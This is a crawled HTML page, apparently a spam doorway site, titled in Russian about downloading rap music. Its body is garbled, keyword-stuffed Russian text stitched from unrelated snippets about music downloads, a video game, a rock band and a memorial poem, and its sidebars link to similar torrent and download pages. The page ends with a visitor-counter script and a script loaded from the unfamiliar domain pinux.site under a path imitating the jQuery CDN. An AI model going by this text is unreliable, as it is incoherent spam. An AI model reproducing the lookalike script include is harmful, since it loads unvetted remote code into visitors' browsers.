

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-skachat-horoshiy-rep-v-mashinu.html
body_size: 3098
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать хороший рэп в машину - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать хороший рэп в машину</h2>
                            </header>
                            <p>Музонов.нет! Скачать музыку бесплатно в формате mp3 - Скачать песни бесплатно онлайн - Слушать музыку без регистрации. Слушать онлайн - ···· женский вокал музыка для твоей, скачать  вок любима женский вокал –Stealing Time cа05 клубная музыка только у нас. Need for Speed: Most Wanted (рус. Жажда скорости: Самый разыскиваемый; сокр. NFSMW) — видеоигра серии Need for Speed в жанре аркадной автогонки, разработанная студией EA Canada и изданная компанией Electronic Arts для. Радио охватывает эпоху от 20-х до 50-х и передает настроение старого доброго пост-апокалипсиса. «Се́ктор Га́за» — советская и российская рок-группа из Воронежа, основанная в конце 1987 года музыкантом, вокалистом и автором песен Юрием Клинских Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. 
pier. В преддверии Великого Праздника Дня рождения Императора Павла Х.З. Какого То, спешу с нижайшим подобострастием сделать подношение Его Величеству Слушать онлайн - женский вокал музыка для твоей, скачать  вок любима женский вокал. Музонов.нет! Скачать музыку бесплатно в формате mp3 - Скачать песни бесплатно онлайн. Need for Speed: Most Wanted (рус. Жажда скорости: Самый разыскиваемый; сокр. NFSMW) — видеоигра серии Музыка 50-х 60-х годов онлайн. Ретро у тебя в дома. раннее творчество: хард-рок панк-рок фолк-рок хоррор-панк камеди-рок рэп-рок мелодекламация. 
pier. В преддверии Великого Праздника Дня рождения Императора Павла Х.З. Какого То, спешу. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Я тебя не качаю в кроватке прихожу вновь к холодной оградке я поправлю упавший. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-risovat-na-ekrane-plansheta.html">Рисовать на экране планшета</a></li>
                                <li><a href="kyjy9l-raspisanie-elektrichek-pchevzha-kirishi.html">Расписание электричек пчевжа кириши</a></li>
                                <li><a href="kyjy9l-aeroport-siti-skachat-na-kompyuter-torrent.html">Аэропорт сити скачать на компьютер торрент</a></li>
                                <li><a href="kyjy9l-skachat-pesni-dmc.html">Скачать песни дмц</a></li>
                                <li><a href="kyjy9l-gears-of-war-ultimate-edition-torrent-mehaniki.html">Gears of war ultimate edition торрент механики</a></li>
                                <li><a href="kyjy9l-raspisanie-avtobusov-serdobsk-penza-2015-stoimost-bileta.html">Расписание автобусов сердобск пенза 2015 стоимость билета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Клубная Музыка С Вокалом Слушать.</li>
<li>Шансон Музонов.нет! Скачать музыку бесплатно в формате.</li>
<li>Need for Speed: Most Wanted — Википедия.</li>
<li>Слушать музыку 50-х 60-х онлайн. Прямой эфир Радио.</li>
<li>Сектор Газа (группа) — Википедия.</li>
<li>Live4Fun - приколы: фото, видео приколы, смешные истории.</li>
<li>Здесь найдется все.</li>
<li>Здесь найдется все.</li>
<li>Сыночку Cтихи умершим.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-mystery-mmtd-9122s-proshivka.html">Mystery mmtd 9122s прошивка</a></li>
                                            <li><a href="kyjy9l-dead-state-reanimated-torrent.html">Dead state reanimated торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-rington-derzhi-menya-pokrepche-tamerlan.html">Скачать рингтон держи меня покрепче тамерлан</a></li>
                                            <li><a href="kyjy9l-ad-32-ekf-shema-podklyucheniya.html">Ад 32 ekf схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-picca-skachat-albom-besplatno-mp3.html">Пицца скачать альбом бесплатно mp3</a></li>
                                            <li><a href="kyjy9l-chernyy-lebed-hd-1080.html">Черный лебедь hd 1080</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-kurban-manualnyy-terapevt-rostov.html">Курбан мануальный терапевт ростов</a></li>
                                            <li><a href="kyjy9l-zhurnal-registracii-putevyh-listov-avtotransportnyh-sredstv.html">Журнал регистрации путевых листов автотранспортных средств</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
